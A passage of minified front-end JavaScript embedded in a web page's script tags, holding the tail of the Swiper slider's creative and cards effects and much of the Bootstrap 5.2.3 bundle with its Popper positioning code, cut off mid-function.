${Math.abs(d*n)}))`})),h.forEach(((e,t)=>{h[t]=f.rotate[t]*Math.abs(d*n)})),a[0].style.zIndex=-Math.abs(Math.round(o))+e.length;const g=u.join(", "),v=`rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,w=c<0?`scale(${1+(1-f.scale)*c*n})`:`scale(${1-(1-f.scale)*c*n})`,b=c<0?1+(1-f.opacity)*c*n:1-(1-f.opacity)*c*n,x=`translate3d(${g}) ${v} ${w}`;if(m&&f.shadow||!m){let e=a.children(".swiper-slide-shadow");if(0===e.length&&f.shadow&&(e=ie(r,a)),e.length){const t=r.shadowPerProgress?d*(1/r.limitProgress):d;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const y=se(r,a);y.transform(x).css({opacity:b}),f.origin&&y.css("transform-origin",f.origin)}},setTransition:e=>{const{transformEl:s}=t.params.creativeEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),ae({swiper:t,duration:e,transformEl:s,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),te({effect:"cards",swiper:t,on:a,setTranslate:()=>{const{slides:e,activeIndex:s}=t,a=t.params.cardsEffect,{startTranslate:i,isTouched:r}=t.touchEventsData,n=t.translate;for(let l=0;l<e.length;l+=1){const o=e.eq(l),d=o[0].progress,c=Math.min(Math.max(d,-4),4);let p=o[0].swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(p-=e[0].swiperSlideOffset);let u=t.params.cssMode?-p-t.translate:-p,h=0;const m=-100*Math.abs(c);let f=1,g=-a.perSlideRotate*c,v=a.perSlideOffset-.75*Math.abs(c);const w=t.virtual&&t.params.virtual.enabled?t.virtual.from+l:l,b=(w===s||w===s-1)&&c>0&&c<1&&(r||t.params.cssMode)&&n<i,x=(w===s||w===s+1)&&c<0&&c>-1&&(r||t.params.cssMode)&&n>i;if(b||x){const e=(1-Math.abs((Math.abs(c)-.5)/.5))**.5;g+=-28*c*e,f+=-.5*e,v+=96*e,h=-25*e*Math.abs(c)+"%"}if(u=c<0?`calc(${u}px + (${v*Math.abs(c)}%))`:c>0?`calc(${u}px + (-${v*Math.abs(c)}%))`:`${u}px`,!t.isHorizontal()){const e=h;h=u,u=e}const y=c<0?""+(1+(1-f)*c):""+(1-(1-f)*c),E=`\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${a.rotate?g:0}deg)\n        scale(${y})\n      `;if(a.slideShadows){let e=o.find(".swiper-slide-shadow");0===e.length&&(e=ie(a,o)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(c)-.5)/.5,0),1))}o[0].style.zIndex=-Math.abs(Math.round(d))+e.length;se(a,o).transform(E)}},setTransition:e=>{const{transformEl:s}=t.params.cardsEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),ae({swiper:t,duration:e,transformEl:s})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})}];return V.use(re),V}));/*]]>*/</script>
<script>/*<![CDATA[BootstrapJs*/!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t="transitionend",e=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?i.trim():null}return e},i=t=>{const i=e(t);return i&&document.querySelector(i)?i:null},n=t=>{const i=e(t);return i?document.querySelector(i):null},s=e=>{e.dispatchEvent(new Event(t))},o=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),r=t=>o(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,a=t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),i=t.closest("details:not([open])");if(!i)return e;if(i!==t){const e=t.closest("summary");if(e&&e.parentNode!==i)return!1;if(null===e)return!1}return e},l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>window.jQuery&&!document.body.hasAttribute("data-bs-no-jquery")?window.jQuery:null,f=[],p=()=>"rtl"===document.documentElement.dir,g=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",(()=>{for(const t of f)t()})),f.push(e)):e()},m=t=>{"function"==typeof t&&t()},_=(e,i,n=!0)=>{if(!n)return void m(e);const o=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(i)+5;let r=!1;const a=({target:n})=>{n===i&&(r=!0,i.removeEventListener(t,a),m(e))};i.addEventListener(t,a),setTimeout((()=>{r||s(i)}),o)},b=(t,e,i,n)=>{const s=t.length;let o=t.indexOf(e);return-1===o?!i&&n?t[s-1]:t[0]:(o+=i?1:-1,n&&(o=(o+s)%s),t[Math.max(0,Math.min(o,s-1))])},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,A={};let E=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function O(t,e){return e&&`${e}::${E++}`||t.uidEvent||E++}function x(t){const e=O(t);return t.uidEvent=e,A[e]=A[e]||{},A[e]}function k(t,e,i=null){return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===i))}function L(t,e,i){const n="string"==typeof e,s=n?i:e||i;let o=N(t);return C.has(o)||(o=t),[n,s,o]}function D(t,e,i,n,s){if("string"!=typeof e||!t)return;let[o,r,a]=L(e,i,n);if(e in T){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};r=t(r)}const l=x(t),c=l[a]||(l[a]={}),h=k(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=O(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(const a of o)if(a===r)return j(s,{delegateTarget:r}),n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s])}}(t,i,r):function(t,e){return function i(n){return j(n,{delegateTarget:t}),i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,r);u.delegationSelector=o?i:null,u.callable=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function S(t,e,i,n,s){const o=k(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t,e,i,n){const s=e[i]||{};for(const o of Object.keys(s))if(o.includes(n)){const n=s[o];S(t,e,i,n.callable,n.delegationSelector)}}function N(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){D(t,e,i,n,!1)},one(t,e,i,n){D(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=L(e,i,n),a=r!==e,l=x(t),c=l[r]||{},h=e.startsWith(".");if(void 0===o){if(h)for(const i of Object.keys(l))I(t,l,i,e.slice(1));for(const i of Object.keys(c)){const n=i.replace(w,"");if(!a||e.includes(n)){const e=c[i];S(t,l,r,e.callable,e.delegationSelector)}}}else{if(!Object.keys(c).length)return;S(t,l,r,o,s?i:null)}},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u();let s=null,o=!0,r=!0,a=!1;e!==N(e)&&n&&(s=n.Event(e,i),n(t).trigger(s),o=!s.isPropagationStopped(),r=!s.isImmediatePropagationStopped(),a=s.isDefaultPrevented());let l=new Event(e,{bubbles:o,cancelable:!0});return l=j(l,i),a&&l.preventDefault(),r&&t.dispatchEvent(l),l.defaultPrevented&&s&&s.preventDefault(),l}};function j(t,e){for(const[i,n]of Object.entries(e||{}))try{t[i]=n}catch(e){Object.defineProperty(t,i,{configurable:!0,get:()=>n})}return t}const M=new Map,H={set(t,e,i){M.has(t)||M.set(t,new Map);const n=M.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>M.has(t)&&M.get(t).get(e)||null,remove(t,e){if(!M.has(t))return;const i=M.get(t);i.delete(e),0===i.size&&M.delete(t)}};function $(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function W(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}const B={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${W(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${W(e)}`)},getDataAttributes(t){if(!t)return{};const e={},i=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const n of i){let i=n.replace(/^bs/,"");i=i.charAt(0).toLowerCase()+i.slice(1,i.length),e[i]=$(t.dataset[n])}return e},getDataAttribute:(t,e)=>$(t.getAttribute(`data-bs-${W(e)}`))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const i=o(e)?B.getDataAttribute(e,"config"):{};return{...this.constructor.Default,..."object"==typeof i?i:{},...o(e)?B.getDataAttributes(e):{},..."object"==typeof t?t:{}}}_typeCheckConfig(t,e=this.constructor.DefaultType){for(const n of Object.keys(e)){const s=e[n],r=t[n],a=o(r)?"element":null==(i=r)?`${i}`:Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(s).test(a))throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${s}".`)}var i}}class z extends F{constructor(t,e){super(),(t=r(t))&&(this._element=t,this._config=this._getConfig(e),H.set(this._element,this.constructor.DATA_KEY,this))}dispose(){H.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e,i=!0){_(t,e,i)}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return H.get(r(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.2.3"}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}static eventName(t){return`${t}${this.EVENT_KEY}`}}const q=(t,e="hide")=>{const i=`click.dismiss${t.EVENT_KEY}`,s=t.NAME;P.on(document,i,`[data-bs-dismiss="${s}"]`,(function(i){if(["A","AREA"].includes(this.tagName)&&i.preventDefault(),l(this))return;const o=n(this)||this.closest(`.${s}`);t.getOrCreateInstance(o)[e]()}))};class R extends z{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback((()=>this._destroyElement()),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}q(R,"close"),g(R);const V='[data-bs-toggle="button"]';class K extends z{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=K.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}P.on(document,"click.bs.button.data-api",V,(t=>{t.preventDefault();const e=t.target.closest(V);K.getOrCreateInstance(e).toggle()})),g(K);const Q={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let n=t.parentNode.closest(e);for(;n;)i.push(n),n=n.parentNode.closest(e);return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>`${t}:not([tabindex^="-"])`)).join(",");return this.find(e,t).filter((t=>!l(t)&&a(t)))}},X={endCallback:null,leftCallback:null,rightCallback:null},Y={endCallback:"(function|null)",leftCallback:"(function|null)",rightCallback:"(function|null)"};class U extends F{constructor(t,e){super(),this._element=t,t&&U.isSupported()&&(this._config=this._getConfig(e),this._deltaX=0,this._supportPointerEvents=Boolean(window.PointerEvent),this._initEvents())}static get Default(){return X}static get DefaultType(){return Y}static get NAME(){return"swipe"}dispose(){P.off(this._element,".bs.swipe")}_start(t){this._supportPointerEvents?this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX):this._deltaX=t.touches[0].clientX}_end(t){this._eventIsPointerPenTouch(t)&&(this._deltaX=t.clientX-this._deltaX),this._handleSwipe(),m(this._config.endCallback)}_move(t){this._deltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this._deltaX}_handleSwipe(){const t=Math.abs(this._deltaX);if(t<=40)return;const e=t/this._deltaX;this._deltaX=0,e&&m(e>0?this._config.rightCallback:this._config.leftCallback)}_initEvents(){this._supportPointerEvents?(P.on(this._element,"pointerdown.bs.swipe",(t=>this._start(t))),P.on(this._element,"pointerup.bs.swipe",(t=>this._end(t))),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.swipe",(t=>this._start(t))),P.on(this._element,"touchmove.bs.swipe",(t=>this._move(t))),P.on(this._element,"touchend.bs.swipe",(t=>this._end(t))))}_eventIsPointerPenTouch(t){return this._supportPointerEvents&&("pen"===t.pointerType||"touch"===t.pointerType)}static isSupported(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0}}const G="next",J="prev",Z="left",tt="right",et="slid.bs.carousel",it="carousel",nt="active",st={ArrowLeft:tt,ArrowRight:Z},ot={interval:5e3,keyboard:!0,pause:"hover",ride:!1,touch:!0,wrap:!0},rt={interval:"(number|boolean)",keyboard:"boolean",pause:"(string|boolean)",ride:"(boolean|string)",touch:"boolean",wrap:"boolean"};class at extends z{constructor(t,e){super(t,e),this._interval=null,this._activeElement=null,this._isSliding=!1,this.touchTimeout=null,this._swipeHelper=null,this._indicatorsElement=Q.findOne(".carousel-indicators",this._element),this._addEventListeners(),this._config.ride===it&&this.cycle()}static get Default(){return ot}static get DefaultType(){return rt}static get NAME(){return"carousel"}next(){this._slide(G)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(J)}pause(){this._isSliding&&s(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval((()=>this.nextWhenVisible()),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?P.one(this._element,et,(()=>this.cycle())):this.cycle())}to(t){const e=this._getItems();if(t>e.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,et,(()=>this.to(t)));const i=this._getItemIndex(this._getActive());if(i===t)return;const n=t>i?G:J;this._slide(n,e[t])}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(t){return t.defaultInterval=t.interval,t}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",(t=>this._keydown(t))),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",(()=>this.pause())),P.on(this._element,"mouseleave.bs.carousel",(()=>this._maybeEnableCycle()))),this._config.touch&&U.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(const t of Q.find(".carousel-item img",this._element))P.on(t,"dragstart.bs.carousel",(t=>t.preventDefault()));const t={leftCallback:()=>this._slide(this._directionToOrder(Z)),rightCallback:()=>this._slide(this._directionToOrder(tt)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((()=>this._maybeEnableCycle()),500+this._config.interval))}};this._swipeHelper=new U(this._element,t)}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=st[t.key];e&&(t.preventDefault(),this._slide(this._directionToOrder(e)))}_getItemIndex(t){return this._getItems().indexOf(t)}_setActiveIndicatorElement(t){if(!this._indicatorsElement)return;const e=Q.findOne(".active",this._indicatorsElement);e.classList.remove(nt),e.removeAttribute("aria-current");const i=Q.findOne(`[data-bs-slide-to="${t}"]`,this._indicatorsElement);i&&(i.classList.add(nt),i.setAttribute("aria-current","true"))}_updateInterval(){const t=this._activeElement||this._getActive();if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);this._config.interval=e||this._config.defaultInterval}_slide(t,e=null){if(this._isSliding)return;const i=this._getActive(),n=t===G,s=e||b(this._getItems(),i,n,this._config.wrap);if(s===i)return;const o=this._getItemIndex(s),r=e=>P.trigger(this._element,e,{relatedTarget:s,direction:this._orderToDirection(t),from:this._getItemIndex(i),to:o});if(r("slide.bs.carousel").defaultPrevented)return;if(!i||!s)return;const a=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(o),this._activeElement=s;const l=n?"carousel-item-start":"carousel-item-end",c=n?"carousel-item-next":"carousel-item-prev";s.classList.add(c),d(s),i.classList.add(l),s.classList.add(l),this._queueCallback((()=>{s.classList.remove(l,c),s.classList.add(nt),i.classList.remove(nt,c,l),this._isSliding=!1,r(et)}),i,this._isAnimated()),a&&this.cycle()}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return Q.findOne(".active.carousel-item",this._element)}_getItems(){return Q.find(".carousel-item",this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(t){return p()?t===Z?J:G:t===Z?G:J}_orderToDirection(t){return p()?t===J?Z:tt:t===J?tt:Z}static jQueryInterface(t){return this.each((function(){const e=at.getOrCreateInstance(this,t);if("number"!=typeof t){if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}}else e.to(t)}))}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",(function(t){const e=n(this);if(!e||!e.classList.contains(it))return;t.preventDefault();const i=at.getOrCreateInstance(e),s=this.getAttribute("data-bs-slide-to");return s?(i.to(s),void i._maybeEnableCycle()):"next"===B.getDataAttribute(this,"slide")?(i.next(),void i._maybeEnableCycle()):(i.prev(),void i._maybeEnableCycle())})),P.on(window,"load.bs.carousel.data-api",(()=>{const t=Q.find('[data-bs-ride="carousel"]');for(const e of t)at.getOrCreateInstance(e)})),g(at);const lt="show",ct="collapse",ht="collapsing",dt='[data-bs-toggle="collapse"]',ut={parent:null,toggle:!0},ft={parent:"(null|element)",toggle:"boolean"};class pt extends z{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const n=Q.find(dt);for(const t of n){const e=i(t),n=Q.find(e).filter((t=>t===this._element));null!==e&&n.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return ut}static get DefaultType(){return ft}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>pt.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(ct),this._element.classList.add(ht),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(ht),this._element.classList.add(ct,lt),this._element.style[e]="",P.trigger(this._element,"shown.bs.collapse")}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,d(this._element),this._element.classList.add(ht),this._element.classList.remove(ct,lt);for(const t of this._triggerArray){const e=n(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(ht),this._element.classList.add(ct),P.trigger(this._element,"hidden.bs.collapse")}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(lt)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=r(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(dt);for(const e of t){const t=n(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=Q.find(":scope .collapse .collapse",this._config.parent);return Q.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=pt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",dt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const e=i(this),n=Q.find(e);for(const t of n)pt.getOrCreateInstance(t,{toggle:!1}).toggle()})),g(pt);var gt="top",mt="bottom",_t="right",bt="left",vt="auto",yt=[gt,mt,_t,bt],wt="start",At="end",Et="clippingParents",Tt="viewport",Ct="popper",Ot="reference",xt=yt.reduce((function(t,e){return t.concat([e+"-"+wt,e+"-"+At])}),[]),kt=[].concat(yt,[vt]).reduce((function(t,e){return t.concat([e,e+"-"+wt,e+"-"+At])}),[]),Lt="beforeRead",Dt="read",St="afterRead",It="beforeMain",Nt="main",Pt="afterMain",jt="beforeWrite",Mt="write",Ht="afterWrite",$t=[Lt,Dt,St,It,Nt,Pt,jt,Mt,Ht];function Wt(t){return t?(t.nodeName||"").toLowerCase():null}function Bt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function Ft(t){return t instanceof Bt(t).Element||t instanceof Element}function zt(t){return t instanceof Bt(t).HTMLElement||t instanceof HTMLElement}function qt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof Bt(t).ShadowRoot||t instanceof ShadowRoot)}const Rt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];zt(s)&&Wt(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});zt(n)&&Wt(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function Vt(t){return t.split("-")[0]}var Kt=Math.max,Qt=Math.min,Xt=Math.round;function Yt(){var t=navigator.userAgentData;return null!=t&&t.brands?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Ut(){return!/^((?!chrome|android).)*safari/i.test(Yt())}function Gt(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),s=1,o=1;e&&zt(t)&&(s=t.offsetWidth>0&&Xt(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&Xt(n.height)/t.offsetHeight||1);var r=(Ft(t)?Bt(t):window).visualViewport,a=!Ut()&&i,l=(n.left+(a&&r?r.offsetLeft:0))/s,c=(n.top+(a&&r?r.offsetTop:0))/o,h=n.width/s,d=n.height/o;return{width:h,height:d,top:c,right:l+h,bottom:c+d,left:l,x:l,y:c}}function Jt(t){var e=Gt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Zt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&qt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function te(t){return Bt(t).getComputedStyle(t)}function ee(t){return["table","td","th"].indexOf(Wt(t))>=0}function ie(t){return((Ft(t)?t.ownerDocument:t.document)||window.document).documentElement}function ne(t){return"html"===Wt(t)?t:t.assignedSlot||t.parentNode||(qt(t)?t.host:null)||ie(t)}function se(t){return zt(t)&&"fixed"!==te(t).position?t.offsetParent:null}function oe(t){for(var e=Bt(t),i=se(t);i&&ee(i)&&"static"===te(i).position;)i=se(i);return i&&("html"===Wt(i)||"body"===Wt(i)&&"static"===te(i).position)?e:i||function(t){var e=/firefox/i.test(Yt());if(/Trident/i.test(Yt())&&zt(t)&&"fixed"===te(t).position)return null;var i=ne(t);for(qt(i)&&(i=i.host);zt(i)&&["html","body"].indexOf(Wt(i))<0;){var n=te(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function re(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function ae(t,e,i){return Kt(t,Qt(e,i))}function le(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function ce(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const he={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=Vt(i.placement),l=re(a),c=[bt,_t].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return le("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:ce(t,yt))}(s.padding,i),d=Jt(o),u="y"===l?gt:bt,f="y"===l?mt:_t,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],g=r[l]-i.rects.reference[l],m=oe(o),_=m?"y"===l?m.clientHeight||0:m.clientWidth||0:0,b=p/2-g/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,A=ae(v,w,y),E=l;i.modifiersData[n]=((e={})[E]=A,e.centerOffset=A-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Zt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function de(t){return t.split("-")[1]}var ue={top:"auto",right:"auto",bottom:"auto",left:"auto"};function fe(t){var 